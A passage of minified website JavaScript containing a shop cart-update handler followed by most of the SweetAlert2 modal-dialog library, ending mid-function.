changeCart=function(product_id,quantity,in_cart){Monitor.Main.Ajax("AtomCartToggle","changeCart",{product_id:product_id,quantity:quantity,in_cart:in_cart,},function(){document.dispatchEvent(new CustomEvent("Cart.Update",{detail:{product_id:product_id,quantity:quantity,in_cart:in_cart,},}));});};document.addEventListener('DOMContentLoaded',init);}());
;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function i(t,e,n){return(i=d()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&l(i,n.prototype),i}).apply(null,arguments)}function p(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function m(e){return Object.keys(e).map(function(t){return e[t]})}function h(t){return Array.prototype.slice.call(t)}function g(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===z.indexOf(n)&&(z.push(n),_(n))}function v(t){return t&&"function"==typeof t.toPromise}function b(t){return v(t)?t.toPromise():Promise.resolve(t)}function y(t){return t&&Promise.resolve(t)===t}function w(t){return t instanceof Element||"object"===r(e=t)&&e.jquery;var e}function t(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function C(t){var e=Q();return e?e.querySelector(t):null}function e(t){return C(".".concat(t))}function n(){var t=$();return h(t.querySelectorAll(".".concat(Y.icon)))}function k(){var t=n().filter(function(t){return vt(t)});return t.length?t[0]:null}function x(){return e(Y.title)}function P(){return e(Y.content)}function A(){return e(Y.image)}function S(){return e(Y["progress-steps"])}function B(){return e(Y["validation-message"])}function E(){return C(".".concat(Y.actions," .").concat(Y.confirm))}function O(){return C(".".concat(Y.actions," .").concat(Y.cancel))}function T(){return e(Y.actions)}function L(){return e(Y.header)}function j(){return e(Y.footer)}function q(){return e(Y["timer-progress-bar"])}function I(){return e(Y.close)}function V(){var t=h($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0}),e=h($().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return vt(t)})}function M(){return!J()&&!document.body.classList.contains(Y["no-backdrop"])}function R(){return $().hasAttribute("data-loading")}function H(e,t){var n;e.textContent="",t&&(n=(new DOMParser).parseFromString(t,"text/html"),h(n.querySelector("head").childNodes).forEach(function(t){e.appendChild(t)}),h(n.querySelector("body").childNodes).forEach(function(t){e.appendChild(t)}))}function D(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function N(t,e,n){var o,i;if(i=e,h((o=t).classList).forEach(function(t){-1===m(Y).indexOf(t)&&-1===m(Z).indexOf(t)&&-1===m(i.showClass).indexOf(t)&&o.classList.remove(t)}),e.customClass&&e.customClass[n]){if("string"!=typeof e.customClass[n]&&!e.customClass[n].forEach)return _("Invalid type of customClass.".concat(n,'! Expected string or iterable object, got "').concat(r(e.customClass[n]),'"'));mt(t,e.customClass[n])}}var U="SweetAlert2:",_=function(t){console.warn("".concat(U," ").concat(t))},F=function(t){console.error("".concat(U," ").concat(t))},z=[],W=function(t){return"function"==typeof t?t():t},K=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Y=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Z=t(["success","warning","info","question","error"]),Q=function(){return document.body.querySelector(".".concat(Y.container))},$=function(){return e(Y.popup)},J=function(){return document.body.classList.contains(Y["toast-shown"])},X={previousBodyPadding:null};function G(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return gt(t,Y[e]);case"checkbox":return t.querySelector(".".concat(Y.checkbox," input"));case"radio":return t.querySelector(".".concat(Y.radio," input:checked"))||t.querySelector(".".concat(Y.radio," input:first-child"));case"range":return t.querySelector(".".concat(Y.range," input"));default:return gt(t,Y.input)}}function tt(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function et(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))}function nt(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function ot(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function it(t){t.style.opacity="",t.style.display="none"}function rt(t,e,n){e?ot(t,n):it(t)}function at(t){return!!(t.scrollHeight>t.clientHeight)}function ct(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=q();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout(function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))}function ut(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){sn.isVisible()&&ft!==t.target.value&&sn.resetValidationMessage(),ft=t.target.value}function dt(t,e){t instanceof HTMLElement?e.appendChild(t):"object"===r(t)?wt(t,e):t&&H(e,t)}function pt(t,e){var n=T(),o=E(),i=O();e.showConfirmButton||e.showCancelButton||it(n),N(n,e,"actions"),xt(o,"confirm",e),xt(i,"cancel",e),e.buttonsStyling?function(t,e,n){mt([t,e],Y.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor);n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor);{var o;R()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}}(o,i,e):(ht([o,i],Y.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}var ft,mt=function(t,e){et(t,e,!0)},ht=function(t,e){et(t,e,!1)},gt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(D(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},bt='\n <div aria-labelledby="'.concat(Y.title,'" aria-describedby="').concat(Y.content,'" class="').concat(Y.popup,'" tabindex="-1">\n   <div class="').concat(Y.header,'">\n     <ul class="').concat(Y["progress-steps"],'"></ul>\n     <div class="').concat(Y.icon," ").concat(Z.error,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.question,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.warning,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.info,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.success,'"></div>\n     <img class="').concat(Y.image,'" />\n     <h2 class="').concat(Y.title,'" id="').concat(Y.title,'"></h2>\n     <button type="button" class="').concat(Y.close,'"></button>\n   </div>\n   <div class="').concat(Y.content,'">\n     <div id="').concat(Y.content,'" class="').concat(Y["html-container"],'"></div>\n     <input class="').concat(Y.input,'" />\n     <input type="file" class="').concat(Y.file,'" />\n     <div class="').concat(Y.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Y.select,'"></select>\n     <div class="').concat(Y.radio,'"></div>\n     <label for="').concat(Y.checkbox,'" class="').concat(Y.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Y.label,'"></span>\n     </label>\n     <textarea class="').concat(Y.textarea,'"></textarea>\n     <div class="').concat(Y["validation-message"],'" id="').concat(Y["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Y.actions,'">\n     <button type="button" class="').concat(Y.confirm,'">OK</button>\n     <button type="button" class="').concat(Y.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(Y.footer,'"></div>\n   <div class="').concat(Y["timer-progress-bar-container"],'">\n     <div class="').concat(Y["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),yt=function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Q())&&(e.parentNode.removeChild(e),ht([document.documentElement,document.body],[Y["no-backdrop"],Y["toast-shown"],Y["has-column"]]),!0);ut()?F("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=Y.container,g&&mt(n,Y["no-transition"]),H(n,bt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=$()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&mt(Q(),Y.rtl),s=P(),u=gt(s,Y.input),l=gt(s,Y.file),d=s.querySelector(".".concat(Y.range," input")),p=s.querySelector(".".concat(Y.range," output")),f=gt(s,Y.select),m=s.querySelector(".".concat(Y.checkbox," input")),h=gt(s,Y.textarea),u.oninput=lt,l.onchange=lt,f.onchange=lt,m.onchange=lt,h.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})},wt=function(t,e){t.jquery?Ct(e,t):H(e,t.toString())},Ct=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},kt=function(){if(ut())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function xt(t,e,n){var o;rt(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),H(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=Y[e],N(t,n,"".concat(e,"Button")),mt(t,n["".concat(e,"ButtonClass")])}function Pt(t,e){var n,o,i,r,a,c,s,u,l=Q();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||mt([document.documentElement,document.body],Y["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&_('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in Y?mt(i,Y[r]):(_('The "position" parameter is not valid, defaulting to "center"'),mt(i,Y.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in Y&&mt(a,Y[s]),N(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}function At(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var St={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Bt=["input","file","range","select","radio","checkbox","textarea"],Et=function(t){if(!jt[t.input])return F('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Lt(t.input),n=jt[t.input](e,t);ot(n),setTimeout(function(){tt(n)})},Ot=function(t,e){var n=G(P(),t);if(n)for(var o in!function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Tt=function(t){var e=Lt(t.input);t.customClass&&mt(e,t.customClass.input)},Lt=function(t){var e=Y[t]?Y[t]:Y.input;return gt(P(),e)},jt={};jt.text=jt.email=jt.password=jt.number=jt.tel=jt.url=function(t,e){return"string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:y(e.inputValue)||_('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(r(e.inputValue),'"')),At(t,e),t.type=e.input,t},jt.file=function(t,e){return At(t,e),t},jt.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},jt.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(n=document.createElement("option"),H(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},jt.radio=function(t){return t.textContent="",t},jt.checkbox=function(t,e){var n=G(P(),"checkbox");n.value=1,n.id=Y.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return H(o,e.inputPlaceholder),t},jt.textarea=function(e,t){var n,o;return e.value=t.inputValue,At(e,t),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle($()).width),o=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight),new MutationObserver(function(){var t=e.offsetWidth+o;$().style.width=n<t?"".concat(t,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})),e};function qt(t,e){var n,o,i,r,a,c=P().querySelector("#".concat(Y.content));e.html?(dt(e.html,c),ot(c,"block")):e.text?(c.textContent=e.text,ot(c,"block")):it(c),n=t,o=e,i=P(),r=St.innerParams.get(n),a=!r||o.input!==r.input,Bt.forEach(function(t){var e=Y[t],n=gt(i,e);Ot(t,o.inputAttributes),n.className=e,a&&it(n)}),o.input&&(a&&Et(o),Tt(o)),N(P(),e,"content")}function It(){return Q()&&Q().getAttribute("data-queue-step")}function Vt(t,s){var u=S();if(!s.progressSteps||0===s.progressSteps.length)return it(u),0;ot(u),u.textContent="";var l=parseInt(void 0===s.currentProgressStep?It():s.currentProgressStep);l>=s.progressSteps.length&&_("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.progressSteps.forEach(function(t,e){var n,o,i,r,a,c=(n=t,o=document.createElement("li"),mt(o,Y["progress-step"]),H(o,n),o);u.appendChild(c),e===l&&mt(c,Y["active-progress-step"]),e!==s.progressSteps.length-1&&(r=s,a=document.createElement("li"),mt(a,Y["progress-step-line"]),r.progressStepsDistance&&(a.style.width=r.progressStepsDistance),i=a,u.appendChild(i))})}function Mt(t,e){var n,o,i,r,a,c,s,u,l=L();N(l,e,"header"),Vt(0,e),n=t,o=e,(r=St.innerParams.get(n))&&o.icon===r.icon&&k()?N(k(),o,"icon"):(Dt(),o.icon&&(-1!==Object.keys(Z).indexOf(o.icon)?(i=C(".".concat(Y.icon,".").concat(Z[o.icon])),ot(i),Ut(i,o),Nt(),N(i,o,"icon"),mt(i,o.showClass.icon)):F('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=A();if(!t.imageUrl)return it(e);ot(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),nt(e,"width",t.imageWidth),nt(e,"height",t.imageHeight),e.className=Y.image,N(e,t,"image")}(e),a=e,c=x(),rt(c,a.title||a.titleText),a.title&&dt(a.title,c),a.titleText&&(c.innerText=a.titleText),N(c,a,"title"),s=e,u=I(),H(u,s.closeButtonHtml),N(u,s,"closeButton"),rt(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Rt(t,e){var n,o,i,r;n=e,o=$(),nt(o,"width",n.width),nt(o,"padding",n.padding),n.background&&(o.style.background=n.background),zt(o,n),Pt(0,e),Mt(t,e),qt(t,e),pt(0,e),i=e,r=j(),rt(r,i.footer),i.footer&&dt(i.footer,r),N(r,i,"footer"),"function"==typeof e.onRender&&e.onRender($())}function Ht(){return E()&&E().click()}var Dt=function(){for(var t=n(),e=0;e<t.length;e++)it(t[e])},Nt=function(){for(var t=$(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Ut=function(t,e){t.textContent="",e.iconHtml?H(t,_t(e.iconHtml)):"success"===e.icon?H(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?H(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):H(t,_t({question:"?",warning:"!",info:"i"}[e.icon]))},_t=function(t){return'<div class="'.concat(Y["icon-content"],'">').concat(t,"</div>")},Ft=[],zt=function(t,e){t.className="".concat(Y.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(mt([document.documentElement,document.body],Y["toast-shown"]),mt(t,Y.toast)):mt(t,Y.modal),N(t,e,"popup"),"string"==typeof e.customClass&&mt(t,e.customClass),e.icon&&mt(t,Y["icon-".concat(e.icon)])};function Wt(){var t=$();t||sn.fire(),t=$();var e=T(),n=E();ot(e),ot(n,"inline-block"),mt([t,e],Y.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Kt(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Xt.restoreFocusTimeout=setTimeout(function(){Xt.previousActiveElement&&Xt.previousActiveElement.focus?(Xt.previousActiveElement.focus(),Xt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})}function Yt(){if(Xt.timeout)return function(){var t=q(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Xt.timeout.stop()}function Zt(){if(Xt.timeout){var t=Xt.timeout.start();return st(t),t}}function Qt(t){return Object.prototype.hasOwnProperty.call(Gt,t)}function $t(t){return ee[t]}function Jt(t){for(var e in t)Qt(i=e)||_('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==ne.indexOf(o)&&_('The parameter "'.concat(o,'" is incompatible with toasts'))),$t(n=e)&&g(n,$t(n));var n,o,i}var Xt={},Gt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},te=["title","titleText","text","html","footer","icon","hideClass","customClass","allowOutsideClick","allowEscapeKey","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeight","imageAlt","progressSteps","currentProgressStep","onClose","onAfterClose","onDestroy"],ee={animation:'showClass" and "hideClass'},ne=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],oe=Object.freeze({isValidParameter:Qt,isUpdatableParameter:function(t){return-1!==te.indexOf(t)},isDeprecatedParameter:$t,argsToParams:function(o){var i={};return"object"!==r(o[0])||w(o[0])?["title","html","icon"].forEach(function(t,e){var n=o[e];"string"==typeof n||w(n)?i[t]=n:void 0!==n&&F("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(r(n)))}):s(i,o[0]),i},isVisible:function(){return vt($())},clickConfirm:Ht,clickCancel:function(){return O()&&O().click()},getContainer:Q,getPopup:$,getTitle:x,getContent:P,getHtmlContainer:function(){return e(Y["html-container"])},getImage:A,getIcon:k,getIcons:n,getCloseButton:I,getActions:T,getConfirmButton:E,getCancelButton:O,getHeader:L,getFooter:j,getTimerProgressBar:q,getFocusableElements:V,getValidationMessage:B,isLoading:R,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return i(this,e)},mixin:function(r){return function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(i,t);var n,o,e=(n=i,o=d(),function(){var t,e=u(n);return p(this,o?(t=u(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function i(){return a(this,i),e.apply(this,arguments)}return c(i,[{key:"_main",value:function(t){return f(u(i.prototype),"_main",this).call(this,s({},r,t))}}]),i}(this)},queue:function(t){var r=this;Ft=t;function a(t,e){Ft=[],t(e)}var c=[];return new Promise(function(i){!function e(n,o){n<Ft.length?(document.body.setAttribute("data-swal2-queue-step",n),r.fire(Ft[n]).then(function(t){void 0!==t.value?(c.push(t.value),e(n+1,o)):a(i,{dismiss:t.dismiss})})):a(i,{value:c})}(0)})},getQueueStep:It,insertQueueStep:function(t,e){return e&&e<Ft.length?Ft.splice(e,0,t):Ft.push(t)},deleteQueueStep:function(t){void 0!==Ft[t]&&Ft.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Xt.timeout&&Xt.timeout.getTimerLeft()},stopTimer:Yt,resumeTimer:Zt,toggleTimer:function(){var t=Xt.timeout;return t&&(t.running?Yt:Zt)()},increaseTimer:function(t){if(Xt.timeout){var e=Xt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Xt.timeout&&Xt.timeout.isRunning()}});function ie(){var t,e=St.innerParams.get(this);e&&(t=St.domCache.get(this),e.showConfirmButton||(it(t.confirmButton),e.showCancelButton||it(t.actions)),ht([t.popup,t.actions],Y.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function re(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var t=document.createElement("div");t.className=Y["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))}function ae(){return!!window.MSInputMethodContext&&!!document.documentMode}function ce(){var t=Q(),e=$();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var se=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||$().scrollHeight>window.innerHeight-44&&(Q().style.paddingBottom="".concat(44,"px"))},ue=function(){var e,t=Q();t.ontouchstart=function(t){e=le(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},le=function(t){var e=Q();return t===e||!(at(e)||"INPUT"===t.tagName||at(P())&&P().contains(t))},de={swalPromiseResolve:new WeakMap};function pe(t,e,n,o){var i;n?he(t,o):(Kt().then(function(){return he(t,o)}),Xt.keydownTarget.removeEventListener("keydown",Xt.keydownHandler,{capture:Xt.keydownListenerCapture}),Xt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),M()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),D(document.body,Y.iosfix)&&(i=parseInt(document.body.style.top,10),ht(document.body,Y.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&ae()&&window.removeEventListener("resize",ce),h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),ht([document.documentElement,document.body],[Y.shown,Y["height-auto"],Y["no-backdrop"],Y["toast-shown"],Y["toast-column"]])}function fe(t){var e,n,o,i=$();i&&(e=St.innerParams.get(this))&&!D(i,e.hideClass.popup)&&(n=de.swalPromiseResolve.get(this),ht(i,e.showClass.popup),mt(i,e.hideClass.popup),o=Q(),ht(o,e.showClass.backdrop),mt(o,e.hideClass.backdrop),function(t,e,n){var o=Q(),i=kt&&ct(e),r=n.onClose,a=n.onAfterClose;if(r!==null&&typeof r==="function"){r(e)}if(i){me(t,e,o,a)}else{pe(t,o,J(),a)}}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var me=function(t,e,n,o){Xt.swalCloseEventFinishedCallback=pe.bind(null,t,n,J(),o),e.addEventListener(kt,function(t){t.target===e&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback)})},he=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function ge(t,e,n){var o=St.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function ve(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var be=function(){function n(t,e){a(this,n),this.callback=t,this.remaining=e,this.running=!1,this.start()}return c(n,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),n}(),ye={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function we(t){var 